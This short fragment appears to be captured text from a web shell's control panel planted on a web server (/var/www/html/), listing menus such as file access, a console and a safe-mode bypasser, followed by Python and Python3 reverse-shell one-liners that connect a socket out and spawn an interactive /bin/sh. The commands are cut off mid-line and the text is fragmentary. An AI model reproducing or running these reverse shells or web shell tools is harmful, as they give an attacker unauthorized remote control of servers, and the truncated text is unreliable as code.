 Cwd : /var/www/html/ drwxr-xr-x [ home ]
Sec. Info Files Console Bypasser Safe Mode String tools Import Scrip
Console
List dir >> send using AJAX
$ python -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.conne
os.dup2(s.fileno(),2);p=subprocess.call(["/bin/sh","-i"]);'
python3 -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.conne